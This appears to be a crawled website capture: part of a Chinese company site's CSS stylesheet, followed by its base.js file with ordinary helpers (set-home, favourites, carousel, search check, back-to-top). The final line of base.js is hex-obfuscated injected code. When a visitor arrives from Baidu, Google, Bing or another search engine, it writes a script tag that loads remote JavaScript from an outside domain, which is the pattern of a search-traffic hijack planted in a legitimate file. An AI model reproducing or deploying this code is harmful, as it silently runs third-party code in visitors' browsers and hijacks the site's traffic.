	display: block;
	background-color: #666;
	padding: 5px 0;
	margin: -50px auto 50px auto;
	max-width: 320px
}
.page-service h2:nth-child(1) {
	margin-top: 0
}
.page-design .left img, .page-service .left img {
	box-shadow: 15px 15px 0 #000
}
.page-design .right img, .page-service .right img {
	box-shadow: -15px 15px 0 #000
}
@media (max-width:767px) {
.page-design .row div h3, .page-service .row div h3 {
	margin-top: 45px
}
.page-design .row div p, .page-service .row div p {
	margin-bottom: 0
}
}
.page-liucheng p {
	width: 120px;
	height: 120px;
	margin-left: auto;
	margin-right: auto;
	padding-top: 32px;
	border-radius: 50%;
	color: #fff;
	background-color: #333;
	transition: All 0.2s ease-in-out;
	-webkit-transition: All 0.2s ease-in-out
}
.page-liucheng p:hover {
	background-color: #c96
}
.page-baozhang p {
	padding: 0 20px;
	margin-bottom: 0
}
.page-baozhang h4 {
	margin-bottom: 10px;
	border-bottom: 2px solid #c96;
	display: inline-block;
	padding-bottom: 5px
}
/*yysx*/
.yysx {
	background-color: #1a1a1a
}
.yysx-team {
	margin: 30px 0
}
.yysx-team p {
	color: #fff;
	margin: 20px 0
}
.yysx-team2 p {
	font-size: 16px;
	color: #fff;
	margin: 20px 0
}
.yysx-team2 {
	margin-bottom: 30px
}
/*客服*/
.kefu {
	bottom: 30px;
	right: 30px;
	margin-bottom: 0;
	display: block;
	position: fixed;
	z-index: 999999999
}
.kefu a {
	font-size: 26px;
	text-align: center;
	line-height: 50px;
	text-decoration: none;
	background-color: #000;
	color: #fff;
	height: 50px;
	width: 50px;
	display: block
}
@media (min-width:767px) {
.kefu a:hover, .kefu a.gt {
	background-color: #c96
}
}
@media (max-width:767px) {
.kefu {
	width: 100%;
	text-align: center;
	background-color: #c96;
	bottom: 0;
	right: 0
}
.kefu li {
	display: inline-block
}
.kefu a {
	padding: 4px 10px;
	height: 40px;
	border-radius: 0;
	background-color: hsla(0,0%,0%,0.00)
}
}
#lyusername, #lytel, #lycontent {
	height: 36px;
	width: 100%;
	background-color: #fff;
	color: #666;
	border: 1px solid #ccc;
	margin-bottom: 25px;
	vertical-align: middle;
	padding-right: 10px;
	padding-left: 10px;
	border-radius: 0px;
}
#lycontent {
	height: 120px;
	padding-top: 10px;
}
#lyusername:focus, #lytel:focus, #lycontent:focus {
	border: 1px solid #0c3;
}
#button {
	height: 40px;
	width: 100%;
	text-align: center;
	vertical-align: middle;
	border-width: 0px;
	background-color: #c96;
	color: #FFF;
	font-size: 14px;
	border-radius: 0
}
#button:hover {
	background-color: #0c3
}
/*fanye*/
.list-page {
	text-align: center
}
.pagination {
	margin: 0;
	border-radius: 0
}
.pagination>li>a {
	margin-top: 20px;
	padding: 6px 14px;
	margin-left: 12px;
	color: #555;
	background-color: #fff;
	border: 1px solid #eee
}
.pagination>li>a:hover {
	color: #fff;
	background-color: #454545;
	border: 1px solid #454545
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover {
	z-index: 2;
	color: #fff;
	cursor: default;
	background-color: #454545;
	border-color: #454545
}
.pagination>li:first-child>a {
	margin-left: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.pagination>li:last-child>a {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
/*text-hanghao*/
@media (max-width:1024px) {
.hg-2 {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden
}
.hg-3 {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden
}
.hg-4 {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	overflow: hidden
}
}
/*baidu-map*/
.bd-map {
	width: 100% !important;
	height: 100%;
	min-height: 400px;
	overflow: hidden;
	border: 0
}
.bd-map iframe {
	border: 0;
	min-height: 400px
}
.well {
	margin-top: 0;
	margin-bottom: 0;
	padding: 10px;
	background-color: #000;
	border: 0;
	color: #555
}
.well a {
	color: #555
}
/*lxb*/
.nb-icon-wrap {
	display: none!important
}
@media (max-width:767px) {
#API-FLOAT-CONTAINER {
	display: none!important
}
}
#API-FLOAT-CONTAINER, #API-FLOAT-CONTAINER a, #API-FLOAT-CONTAINER em, #API-FLOAT-CONTAINER input, #API-FLOAT-CONTAINER ins {
	width: auto;
	height: auto;
	margin: 0;
	padding: 0;
	background-color: transparent;
	background-position: 0 0;
	background-size: auto;
	background-repeat: repeat;
	background-origin: padding-box;
	background-clip: border-box;
	background-attachment: scroll;
	background-image: none;
	border: none;
	outline: invert none medium;
	color: #000;
	direction: ltr;
	letter-spacing: normal;
	line-height: normal;
	text-align: left;
	text-decoration: none;
	text-indent: 0;
	text-transform: none;
	white-space: normal;
	word-spacing: normal;
	font-size: 12px;
	font-size-adjust: none;
	font-stretch: normal;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	visibility: visible;
	overflow: visible;
	list-style: none;
	float: none;
	clear: none;
	display: block;
	position: static;
	top: auto;
	left: auto;
	vertical-align: baseline;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-o-box-sizing: content-box;
	-ms-box-sizing: content-box;
	box-sizing: content-box
}
#API-FLOAT-CONTAINER, #API-FLOAT-CONTAINER * {
	padding: 0;
	margin: 0
}
#API-FLOAT-CONTAINER {
	position: fixed;
	z-index: 9999
}
#API-FLOAT-CONTAINER .api-info {
	margin: 20px auto 0
}
#API-FLOAT-CONTAINER .api-info em {
	text-align: center;
	line-height: 100%;
	text-align: center
}
#API-FLOAT-CONTAINER .api-bg-img {
	margin: 10px auto 0;
	text-align: center
}
#API-FLOAT-CONTAINER .api-phone {
	margin: 10px auto 0
}
#API-FLOAT-CONTAINER .api-phone em {
	text-align: center;
	line-height: 100%
}
#API-FLOAT-CONTAINER .api-link-btn-con {
	margin: 10px auto 0;
	text-align: center
}
#API-FLOAT-CONTAINER .api-link-btn-con a {
	height: 26px;
	line-height: 26px;
	display: inline-block;
	margin-bottom: 10px;
	font-size: 14px;
	font-family: 'Microsoft Yahei';
	vertical-align: middle;
	text-align: center;
	text-decoration: none
}
#API-FLOAT-CONTAINER .api-lxb-cb-con {
	margin: 5px auto 20px;
	text-align: center
}
#API-FLOAT-CONTAINER input.api-lxb-cb-input {
	height: 25px;
	line-height: 25px;
	margin: 0 auto 10px
}
#API-FLOAT-CONTAINER input.api-lxb-cb-btn {
	height: 28px;
	line-height: 26px;
	font-size: 14px;
	font-family: 'Microsoft Yahei';
	text-align: center;
	margin: 0 auto 10px;
	white-space: pre;
	border: none;
	cursor: pointer;
	background: url(../images/api_lxb_cb_btn_bg.png) 5px 3px no-repeat
}


--- FILE ---
content_type: application/javascript
request_url: http://zgmlsj.com/skin/js/base.js
body_size: 1697
content:
function SetHome(obj,url){
  try{
    obj.style.behavior='url(#default#homepage)';
    obj.setHomePage(url);
  }catch(e){
    if(window.netscape){
     try{
       netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
     }catch(e){
       alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
     }
    }else{
    alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
    }
 }
}

function AddFavorite(title, url) {
 try {
   window.external.addFavorite(url, title);
 }
catch (e) {
   try {
    window.sidebar.addPanel(title, url, "");
  }
   catch (e) {
     alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请进入新网站后使用Ctrl+D进行添加");
   }
 }
}

function DY_scroll(wraper,prev,next,img,speed,or)
 { 
  var wraper = $(wraper);
  var prev = $(prev);
  var next = $(next);
  var img = $(img).find('ul');
  var w = img.find('li').outerWidth(true);
  var s = speed;
  next.click(function()
       {
        img.animate({'margin-left':-w},function()
        {
		   img.find('li').eq(0).appendTo(img);
		   img.css({'margin-left':0});
        });
        });
  prev.click(function()
       {
			img.find('li:last').prependTo(img);
			img.css({'margin-left':-w});
			img.animate({'margin-left':0});
        });
  if (or == true)
  {
   ad = setInterval(function() { next.click();},s*1000);
   wraper.hover(function(){clearInterval(ad);},function(){ad = setInterval(function() { next.click();},s*1000);});
 
  }
 }
 
$(function(){
	var cname="";
	$("#topnav li").hover(function(){
		cname=$(this).attr("class");
		if(!cname){$(this).addClass("hover");}
		$("dl",this).show();
	},function(){
		$("dl",this).hide();
		if(!cname){$(this).removeClass("hover");}
	});
	//
	DY_scroll('.pro_width','.arrow_left','.arrow_right','.pro_width',5,true);

})


function checksearch(the)
{  
	if ($.trim(the.key.value)=='')
	{   alert('请输入关键字');
		the.key.focus();
		the.key.value='';
		return false
	}
	if ($.trim(the.key.value)=='请输入关键字')
	{   alert('请输入关键字');
		the.key.focus();
		the.key.value='';
		return false
	}
}
//回顶部
window.onload = function () {
    var topbtn = document.getElementById("top");
    var timer = null;
    var pagelookheight = document.documentElement.clientHeight;
	
    topbtn.onclick = function () {

        timer = setInterval(function () {
            var backtop = document.body.scrollTop;
            var speedtop = backtop/4;
            document.body.scrollTop = backtop -speedtop;
            if(backtop ==0){
                clearInterval(timer);
            }
        }, 20);
    }
}
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}